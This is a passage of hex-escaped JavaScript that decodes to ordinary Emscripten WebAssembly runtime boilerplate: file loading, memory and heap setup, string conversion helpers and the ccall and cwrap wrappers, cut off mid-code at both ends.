\x28\x22\x47\x45\x54\x22\x2c\x49\x2c\x21\x30\x29\x2c\x51\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x79\x70\x65\x3d\x22\x61\x72\x72\x61\x79\x62\x75\x66\x66\x65\x72\x22\x2c\x51\x2e\x6f\x6e\x6c\x6f\x61\x64\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x28\x32\x30\x30\x3d\x3d\x51\x2e\x73\x74\x61\x74\x75\x73\x7c\x7c\x30\x3d\x3d\x51\x2e\x73\x74\x61\x74\x75\x73\x26\x26\x51\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x29\x67\x28\x51\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x29\x3b\x65\x6c\x73\x65\x7b\x76\x61\x72\x20\x41\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x49\x29\x3b\x41\x3f\x67\x28\x41\x2e\x62\x75\x66\x66\x65\x72\x29\x3a\x43\x28\x29\x7d\x7d\x2c\x51\x2e\x6f\x6e\x65\x72\x72\x6f\x72\x3d\x43\x2c\x51\x2e\x73\x65\x6e\x64\x28\x6e\x75\x6c\x6c\x29\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x65\x74\x57\x69\x6e\x64\x6f\x77\x54\x69\x74\x6c\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x74\x69\x74\x6c\x65\x3d\x41\x7d\x29\x3b\x76\x61\x72\x20\x6f\x75\x74\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x69\x6e\x74\x7c\x7c\x28\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x63\x6f\x6e\x73\x6f\x6c\x65\x3f\x63\x6f\x6e\x73\x6f\x6c\x65\x2e\x6c\x6f\x67\x2e\x62\x69\x6e\x64\x28\x63\x6f\x6e\x73\x6f\x6c\x65\x29\x3a\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x70\x72\x69\x6e\x74\x3f\x70\x72\x69\x6e\x74\x3a\x6e\x75\x6c\x6c\x29\x2c\x65\x72\x72\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x69\x6e\x74\x45\x72\x72\x7c\x7c\x28\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x70\x72\x69\x6e\x74\x45\x72\x72\x3f\x70\x72\x69\x6e\x74\x45\x72\x72\x3a\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x63\x6f\x6e\x73\x6f\x6c\x65\x26\x26\x63\x6f\x6e\x73\x6f\x6c\x65\x2e\x77\x61\x72\x6e\x2e\x62\x69\x6e\x64\x28\x63\x6f\x6e\x73\x6f\x6c\x65\x29\x7c\x7c\x6f\x75\x74\x29\x3b\x66\x6f\x72\x28\x6b\x65\x79\x20\x69\x6e\x20\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x29\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x2e\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x28\x6b\x65\x79\x29\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x5b\x6b\x65\x79\x5d\x3d\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x5b\x6b\x65\x79\x5d\x29\x3b\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x3d\x76\x6f\x69\x64\x20\x30\x3b\x76\x61\x72\x20\x77\x61\x73\x6d\x4d\x65\x6d\x6f\x72\x79\x2c\x77\x61\x73\x6d\x54\x61\x62\x6c\x65\x2c\x61\x73\x6d\x32\x77\x61\x73\x6d\x49\x6d\x70\x6f\x72\x74\x73\x3d\x7b\x22\x66\x36\x34\x2d\x72\x65\x6d\x22\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x41\x25\x49\x7d\x2c\x64\x65\x62\x75\x67\x67\x65\x72\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x7d\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x50\x6f\x69\x6e\x74\x65\x72\x73\x3d\x6e\x65\x77\x20\x41\x72\x72\x61\x79\x28\x30\x29\x3b\x22\x6f\x62\x6a\x65\x63\x74\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x26\x26\x65\x72\x72\x28\x22\x6e\x6f\x20\x6e\x61\x74\x69\x76\x65\x20\x77\x61\x73\x6d\x20\x73\x75\x70\x70\x6f\x72\x74\x20\x64\x65\x74\x65\x63\x74\x65\x64\x22\x29\x3b\x76\x61\x72\x20\x41\x42\x4f\x52\x54\x3d\x21\x31\x2c\x45\x58\x49\x54\x53\x54\x41\x54\x55\x53\x3d\x30\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x73\x73\x65\x72\x74\x28\x41\x2c\x49\x29\x7b\x41\x7c\x7c\x61\x62\x6f\x72\x74\x28\x22\x41\x73\x73\x65\x72\x74\x69\x6f\x6e\x20\x66\x61\x69\x6c\x65\x64\x3a\x20\x22\x2b\x49\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x67\x65\x74\x43\x46\x75\x6e\x63\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x4d\x6f\x64\x75\x6c\x65\x5b\x22\x5f\x22\x2b\x41\x5d\x3b\x72\x65\x74\x75\x72\x6e\x20\x61\x73\x73\x65\x72\x74\x28\x49\x2c\x22\x43\x61\x6e\x6e\x6f\x74\x20\x63\x61\x6c\x6c\x20\x75\x6e\x6b\x6e\x6f\x77\x6e\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x22\x2b\x41\x2b\x22\x2c\x20\x6d\x61\x6b\x65\x20\x73\x75\x72\x65\x20\x69\x74\x20\x69\x73\x20\x65\x78\x70\x6f\x72\x74\x65\x64\x22\x29\x2c\x49\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x63\x63\x61\x6c\x6c\x28\x41\x2c\x49\x2c\x67\x2c\x43\x2c\x51\x29\x7b\x76\x61\x72\x20\x42\x3d\x7b\x73\x74\x72\x69\x6e\x67\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x30\x3b\x69\x66\x28\x6e\x75\x6c\x6c\x21\x3d\x41\x26\x26\x30\x21\x3d\x3d\x41\x29\x7b\x76\x61\x72\x20\x67\x3d\x31\x2b\x28\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3c\x3c\x32\x29\x3b\x73\x74\x72\x69\x6e\x67\x54\x6f\x55\x54\x46\x38\x28\x41\x2c\x49\x3d\x73\x74\x61\x63\x6b\x41\x6c\x6c\x6f\x63\x28\x67\x29\x2c\x67\x29\x7d\x72\x65\x74\x75\x72\x6e\x20\x49\x7d\x2c\x61\x72\x72\x61\x79\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x73\x74\x61\x63\x6b\x41\x6c\x6c\x6f\x63\x28\x41\x2e\x6c\x65\x6e\x67\x74\x68\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x77\x72\x69\x74\x65\x41\x72\x72\x61\x79\x54\x6f\x4d\x65\x6d\x6f\x72\x79\x28\x41\x2c\x49\x29\x2c\x49\x7d\x7d\x3b\x76\x61\x72\x20\x45\x3d\x67\x65\x74\x43\x46\x75\x6e\x63\x28\x41\x29\x2c\x69\x3d\x5b\x5d\x2c\x44\x3d\x30\x3b\x69\x66\x28\x43\x29\x66\x6f\x72\x28\x76\x61\x72\x20\x6f\x3d\x30\x3b\x6f\x3c\x43\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x6f\x2b\x2b\x29\x7b\x76\x61\x72\x20\x68\x3d\x42\x5b\x67\x5b\x6f\x5d\x5d\x3b\x69\x5b\x6f\x5d\x3d\x68\x3f\x28\x30\x3d\x3d\x3d\x44\x26\x26\x28\x44\x3d\x73\x74\x61\x63\x6b\x53\x61\x76\x65\x28\x29\x29\x2c\x68\x28\x43\x5b\x6f\x5d\x29\x29\x3a\x43\x5b\x6f\x5d\x7d\x76\x61\x72\x20\x46\x2c\x77\x3d\x45\x2e\x61\x70\x70\x6c\x79\x28\x6e\x75\x6c\x6c\x2c\x69\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x46\x3d\x77\x2c\x77\x3d\x22\x73\x74\x72\x69\x6e\x67\x22\x3d\x3d\x3d\x49\x3f\x55\x54\x46\x38\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x46\x29\x3a\x22\x62\x6f\x6f\x6c\x65\x61\x6e\x22\x3d\x3d\x3d\x49\x3f\x42\x6f\x6f\x6c\x65\x61\x6e\x28\x46\x29\x3a\x46\x2c\x30\x21\x3d\x3d\x44\x26\x26\x73\x74\x61\x63\x6b\x52\x65\x73\x74\x6f\x72\x65\x28\x44\x29\x2c\x77\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x63\x77\x72\x61\x70\x28\x41\x2c\x49\x2c\x67\x2c\x43\x29\x7b\x76\x61\x72\x20\x51\x3d\x28\x67\x3d\x67\x7c\x7c\x5b\x5d\x29\x2e\x65\x76\x65\x72\x79\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x22\x6e\x75\x6d\x62\x65\x72\x22\x3d\x3d\x3d\x41\x7d\x29\x3b\x72\x65\x74\x75\x72\x6e\x22\x73\x74\x72\x69\x6e\x67\x22\x21\x3d\x3d\x49\x26\x26\x51\x26\x26\x21\x43\x3f\x67\x65\x74\x43\x46\x75\x6e\x63\x28\x41\x29\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x63\x63\x61\x6c\x6c\x28\x41\x2c\x49\x2c\x67\x2c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x2c\x43\x29\x7d\x7d\x76\x61\x72\x20\x55\x54\x46\x38\x44\x65\x63\x6f\x64\x65\x72\x3d\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x54\x65\x78\x74\x44\x65\x63\x6f\x64\x65\x72\x3f\x6e\x65\x77\x20\x54\x65\x78\x74\x44\x65\x63\x6f\x64\x65\x72\x28\x22\x75\x74\x66\x38\x22\x29\x3a\x76\x6f\x69\x64\x20\x30\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x55\x54\x46\x38\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x41\x2c\x49\x2c\x67\x29\x7b\x66\x6f\x72\x28\x76\x61\x72\x20\x43\x3d\x49\x2b\x67\x2c\x51\x3d\x49\x3b\x41\x5b\x51\x5d\x26\x26\x21\x28\x43\x3c\x3d\x51\x29\x3b\x29\x2b\x2b\x51\x3b\x69\x66\x28\x31\x36\x3c\x51\x2d\x49\x26\x26\x41\x2e\x73\x75\x62\x61\x72\x72\x61\x79\x26\x26\x55\x54\x46\x38\x44\x65\x63\x6f\x64\x65\x72\x29\x72\x65\x74\x75\x72\x6e\x20\x55\x54\x46\x38\x44\x65\x63\x6f\x64\x65\x72\x2e\x64\x65\x63\x6f\x64\x65\x28\x41\x2e\x73\x75\x62\x61\x72\x72\x61\x79\x28\x49\x2c\x51\x29\x29\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x42\x3d\x22\x22\x3b\x49\x3c\x51\x3b\x29\x7b\x76\x61\x72\x20\x45\x3d\x41\x5b\x49\x2b\x2b\x5d\x3b\x69\x66\x28\x31\x32\x38\x26\x45\x29\x7b\x76\x61\x72\x20\x69\x3d\x36\x33\x26\x41\x5b\x49\x2b\x2b\x5d\x3b\x69\x66\x28\x31\x39\x32\x21\x3d\x28\x32\x32\x34\x26\x45\x29\x29\x7b\x76\x61\x72\x20\x44\x3d\x36\x33\x26\x41\x5b\x49\x2b\x2b\x5d\x3b\x69\x66\x28\x28\x45\x3d\x32\x32\x34\x3d\x3d\x28\x32\x34\x30\x26\x45\x29\x3f\x28\x31\x35\x26\x45\x29\x3c\x3c\x31\x32\x7c\x69\x3c\x3c\x36\x7c\x44\x3a\x28\x37\x26\x45\x29\x3c\x3c\x31\x38\x7c\x69\x3c\x3c\x31\x32\x7c\x44\x3c\x3c\x36\x7c\x36\x33\x26\x41\x5b\x49\x2b\x2b\x5d\x29\x3c\x36\x35\x35\x33\x36\x29\x42\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x45\x29\x3b\x65\x6c\x73\x65\x7b\x76\x61\x72\x20\x6f\x3d\x45\x2d\x36\x35\x35\x33\x36\x3b\x42\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x35\x35\x32\x39\x36\x7c\x6f\x3e\x3e\x31\x30\x2c\x35\x36\x33\x32\x30\x7c\x31\x30\x32\x33\x26\x6f\x29\x7d\x7d\x65\x6c\x73\x65\x20\x42\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x28\x33\x31\x26\x45\x29\x3c\x3c\x36\x7c\x69\x29\x7d\x65\x6c\x73\x65\x20\x42\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x45\x29\x7d\x72\x65\x74\x75\x72\x6e\x20\x42\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x55\x54\x46\x38\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x41\x2c\x49\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x41\x3f\x55\x54\x46\x38\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x48\x45\x41\x50\x55\x38\x2c\x41\x2c\x49\x29\x3a\x22\x22\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x73\x74\x72\x69\x6e\x67\x54\x6f\x55\x54\x46\x38\x41\x72\x72\x61\x79\x28\x41\x2c\x49\x2c\x67\x2c\x43\x29\x7b\x69\x66\x28\x21\x28\x30\x3c\x43\x29\x29\x72\x65\x74\x75\x72\x6e\x20\x30\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x51\x3d\x67\x2c\x42\x3d\x67\x2b\x43\x2d\x31\x2c\x45\x3d\x30\x3b\x45\x3c\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x2b\x2b\x45\x29\x7b\x76\x61\x72\x20\x69\x3d\x41\x2e\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74\x28\x45\x29\x3b\x69\x66\x28\x35\x35\x32\x39\x36\x3c\x3d\x69\x26\x26\x69\x3c\x3d\x35\x37\x33\x34\x33\x29\x69\x3d\x36\x35\x35\x33\x36\x2b\x28\x28\x31\x30\x32\x33\x26\x69\x29\x3c\x3c\x31\x30\x29\x7c\x31\x30\x32\x33\x26\x41\x2e\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74\x28\x2b\x2b\x45\x29\x3b\x69\x66\x28\x69\x3c\x3d\x31\x32\x37\x29\x7b\x69\x66\x28\x42\x3c\x3d\x67\x29\x62\x72\x65\x61\x6b\x3b\x49\x5b\x67\x2b\x2b\x5d\x3d\x69\x7d\x65\x6c\x73\x65\x20\x69\x66\x28\x69\x3c\x3d\x32\x30\x34\x37\x29\x7b\x69\x66\x28\x42\x3c\x3d\x67\x2b\x31\x29\x62\x72\x65\x61\x6b\x3b\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x39\x32\x7c\x69\x3e\x3e\x36\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x36\x33\x26\x69\x7d\x65\x6c\x73\x65\x20\x69\x66\x28\x69\x3c\x3d\x36\x35\x35\x33\x35\x29\x7b\x69\x66\x28\x42\x3c\x3d\x67\x2b\x32\x29\x62\x72\x65\x61\x6b\x3b\x49\x5b\x67\x2b\x2b\x5d\x3d\x32\x32\x34\x7c\x69\x3e\x3e\x31\x32\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x69\x3e\x3e\x36\x26\x36\x33\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x36\x33\x26\x69\x7d\x65\x6c\x73\x65\x7b\x69\x66\x28\x42\x3c\x3d\x67\x2b\x33\x29\x62\x72\x65\x61\x6b\x3b\x49\x5b\x67\x2b\x2b\x5d\x3d\x32\x34\x30\x7c\x69\x3e\x3e\x31\x38\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x69\x3e\x3e\x31\x32\x26\x36\x33\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x69\x3e\x3e\x36\x26\x36\x33\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x36\x33\x26\x69\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x49\x5b\x67\x5d\x3d\x30\x2c\x67\x2d\x51\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x73\x74\x72\x69\x6e\x67\x54\x6f\x55\x54\x46\x38\x28\x41\x2c\x49\x2c\x67\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x73\x74\x72\x69\x6e\x67\x54\x6f\x55\x54\x46\x38\x41\x72\x72\x61\x79\x28\x41\x2c\x48\x45\x41\x50\x55\x38\x2c\x49\x2c\x67\x29\x7d\x76\x61\x72\x20\x55\x54\x46\x31\x36\x44\x65\x63\x6f\x64\x65\x72\x3d\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x54\x65\x78\x74\x44\x65\x63\x6f\x64\x65\x72\x3f\x6e\x65\x77\x20\x54\x65\x78\x74\x44\x65\x63\x6f\x64\x65\x72\x28\x22\x75\x74\x66\x2d\x31\x36\x6c\x65\x22\x29\x3a\x76\x6f\x69\x64\x20\x30\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x77\x72\x69\x74\x65\x41\x72\x72\x61\x79\x54\x6f\x4d\x65\x6d\x6f\x72\x79\x28\x41\x2c\x49\x29\x7b\x48\x45\x41\x50\x38\x2e\x73\x65\x74\x28\x41\x2c\x49\x29\x7d\x76\x61\x72\x20\x62\x75\x66\x66\x65\x72\x2c\x48\x45\x41\x50\x38\x2c\x48\x45\x41\x50\x55\x38\x2c\x48\x45\x41\x50\x31\x36\x2c\x48\x45\x41\x50\x55\x31\x36\x2c\x48\x45\x41\x50\x33\x32\x2c\x48\x45\x41\x50\x55\x33\x32\x2c\x48\x45\x41\x50\x46\x33\x32\x2c\x48\x45\x41\x50\x46\x36\x34\x2c\x57\x41\x53\x4d\x5f\x50\x41\x47\x45\x5f\x53\x49\x5a\x45\x3d\x36\x35\x35\x33\x36\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x75\x70\x64\x61\x74\x65\x47\x6c\x6f\x62\x61\x6c\x42\x75\x66\x66\x65\x72\x56\x69\x65\x77\x73\x28\x29\x7b\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x38\x3d\x48\x45\x41\x50\x38\x3d\x6e\x65\x77\x20\x49\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x31\x36\x3d\x48\x45\x41\x50\x31\x36\x3d\x6e\x65\x77\x20\x49\x6e\x74\x31\x36\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x33\x32\x3d\x48\x45\x41\x50\x33\x32\x3d\x6e\x65\x77\x20\x49\x6e\x74\x33\x32\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x55\x38\x3d\x48\x45\x41\x50\x55\x38\x3d\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x55\x31\x36\x3d\x48\x45\x41\x50\x55\x31\x36\x3d\x6e\x65\x77\x20\x55\x69\x6e\x74\x31\x36\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x55\x33\x32\x3d\x48\x45\x41\x50\x55\x33\x32\x3d\x6e\x65\x77\x20\x55\x69\x6e\x74\x33\x32\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x46\x33\x32\x3d\x48\x45\x41\x50\x46\x33\x32\x3d\x6e\x65\x77\x20\x46\x6c\x6f\x61\x74\x33\x32\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x46\x36\x34\x3d\x48\x45\x41\x50\x46\x36\x34\x3d\x6e\x65\x77\x20\x46\x6c\x6f\x61\x74\x36\x34\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x7d\x76\x61\x72\x20\x44\x59\x4e\x41\x4d\x49\x43\x5f\x42\x41\x53\x45\x3d\x35\x32\x35\x36\x36\x35\x36\x2c\x44\x59\x4e\x41\x4d\x49\x43\x54\x4f\x50\x5f\x50\x54\x52\x3d\x31\x33\x35\x32\x30\x2c\x54\x4f\x54\x41\x4c\x5f\x53\x54\x41\x43\x4b\x3d\x35\x32\x34\x32\x38\x38\x30\x2c\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x7c\x7c\x36\x37\x31\x30\x38\x38\x36\x34\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x63\x61\x6c\x6c\x52\x75\x6e\x74\x69\x6d\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b\x73\x28\x41\x29\x7b\x66\x6f\x72\x28\x3b\x30\x3c\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x29\x7b\x76\x61\x72\x20\x49\x3d\x41\x2e\x73\x68\x69\x66\x74\x28\x29\x3b\x69\x66\x28\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x49\x29\x7b\x76\x61\x72\x20\x67\x3d\x49\x2e\x66\x75\x6e\x63\x3b\x22\x6e\x75\x6d\x62\x65\x72\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x67\x3f\x76\x6f\x69\x64\x20\x30\x3d\x3d\x3d\x49\x2e\x61\x72\x67\x3f\x4d\x6f\x64\x75\x6c\x65\x2e\x64\x79\x6e\x43\x61\x6c\x6c\x5f\x76\x28\x67\x29\x3a\x4d\x6f\x64\x75\x6c\x65\x2e\x64\x79\x6e\x43\x61\x6c\x6c\x5f\x76\x69\x28\x67\x2c\x49\x2e\x61\x72\x67\x29\x3a\x67\x28\x76\x6f\x69\x64\x20\x30\x3d\x3d\x3d\x49\x2e\x61\x72\x67\x3f\x6e\x75\x6c\x6c\x3a\x49\x2e\x61\x72\x67\x29\x7d\x65\x6c\x73\x65\x20\x49\x28\x29\x7d\x7d\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x3c\x54\x4f\x54\x41\x4c\x5f\x53\x54\x41\x43\x4b\x26\x26\x65\x72\x72\x28\x22\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x20\x73\x68\x6f\x75\x6c\x64\x20\x62\x65\x20\x6c\x61\x72\x67\x65\x72\x20\x74\x68\x61\x6e\x20\x54\x4f\x54\x41\x4c\x5f\x53\x54\x41\x43\x4b\x2c\x20\x77\x61\x73\x20\x22\x2b\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x2b\x22\x21\x20\x28\x54\x4f\x54\x41\x4c\x5f\x53\x54\x41\x43\x4b\x3d\x22\x2b\x54\x4f\x54\x41\x4c\x5f\x53\x54\x41\x43\x4b\x2b\x22\x29\x22\x29\x2c\x62\x75\x66\x66\x65\x72\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x62\x75\x66\x66\x65\x72\x3f\x4d\x6f\x64\x75\x6c\x65\x2e\x62\x75\x66\x66\x65\x72\x3a\x22\x6f\x62\x6a\x65\x63\x74\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x26\x26\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x4d\x65\x6d\x6f\x72\x79\x3f\x28\x77\x61\x73\x6d\x4d\x65\x6d\x6f\x72\x79\x3d\x6e\x65\x77\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x4d\x65\x6d\x6f\x72\x79\x28\x7b\x69\x6e\x69\x74\x69\x61\x6c\x3a\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x2f\x57\x41\x53\x4d\x5f\x50\x41\x47\x45\x5f\x53\x49\x5a\x45\x2c\x6d\x61\x78\x69\x6d\x75\x6d\x3a\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x2f\x57\x41\x53\x4d\x5f\x50\x41\x47\x45\x5f\x53\x49\x5a\x45\x7d\x29\x29\x2e\x62\x75\x66\x66\x65\x72\x3a\x6e\x65\x77\x20\x41\x72\x72\x61\x79\x42\x75\x66\x66\x65\x72\x28\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x29\x2c\x75\x70\x64\x61\x74\x65\x47\x6c\x6f\x62\x61\x6c\x42\x75\x66\x66\x65\x72\x56\x69\x65\x77\x73\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x44\x59\x4e\x41\x4d\x49\x43\x54\x4f\x50\x5f\x50\x54\x52\x3e\x3e\x32\x5d\x3d\x44\x59\x4e\x41\x4d\x49\x43\x5f\x42\x41\x53\x45\x3b\x76\x61\x72\x20\x5f\x5f\x41\x54\x50\x52\x45\x52\x55\x4e\x5f\x5f\x3d\x5b\x5d\x2c\x5f\x5f\x41\x54\x49\x4e\x49\x54\x5f\x5f\x3d\x5b\x5d\x2c\x5f\x5f\x41\x54\x4d\x41\x49\x4e\x5f\x5f\x3d\x5b\x5d\x2c\x5f\x5f\x41\x54\x50\x4f\x53\x54\x52\x55\x4e\x5f\x5f\x3d\x5b\x5d\x2c\x72\x75\x6e\x74\x69\x6d\x65\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64\x3d\x21\x31\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x72\x65\x52\x75\x6e\x28\x29\x7b\x69\x66\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x29\x66\x6f\x72\x28\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x3d\x5b\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x5d\x29\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x29\x61\x64\x64\x4f\x6e\x50\x72\x65\x52\x75\x6e\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x2e\x73\x68\x69\x66\x74\x28\x29\x29\x3b\x63\x61\x6c\x6c\x52\x75\x6e\x74\x69\x6d\x65\x43\x61\x6c\x6c\x62\x6